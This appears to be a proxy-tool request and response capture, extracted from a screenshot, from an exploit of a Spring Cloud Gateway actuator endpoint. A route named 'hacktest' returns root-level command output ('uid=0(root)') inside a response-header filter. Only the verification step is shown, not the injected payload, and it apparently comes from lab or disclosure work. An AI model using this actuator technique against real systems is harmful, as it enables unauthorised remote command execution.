 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n Select exten
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$962/1111872738",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}